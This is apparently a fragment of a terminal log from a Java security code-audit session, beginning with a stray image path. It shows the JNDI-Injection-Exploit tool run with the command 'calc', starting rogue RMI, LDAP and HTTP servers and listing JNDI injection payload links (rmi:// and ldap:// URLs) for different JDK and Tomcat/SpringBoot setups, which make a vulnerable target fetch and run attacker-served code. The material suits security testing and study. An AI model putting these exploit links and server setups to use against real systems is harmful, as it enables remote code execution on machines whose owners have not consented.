 C:\Windows\System32\cmd.e
ldap://0.0.0.0:1389/h6w0ff
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/96sqz5
ldap://0.0.0.0:1389/96sqz5
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://0.0.0.0:1099/bikml1
----------------------------Server Log----------------------------
2024-12-11 23:09:54 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-12-11 23:09:54 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-12-11 23:09:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
D:\armoury\Code audit\java安全>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc"
[ADDRESS] >> 192.168.137.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.137.1:1099/dpzg2j
ldap://192.168.137.1:1389/dpzg2j
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.137.1:1099/ng2ntb
ldap://192.168.137.1:1389/ng2ntb
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.137.1:1099/gip7z1
----------------------------Server Log----------------------------
2024-12-11 23:10:09 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-12-11 23:10:10 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-12-11 23:10:11 [LDAPSERVER] >> Listening on 0.0.0.0:1389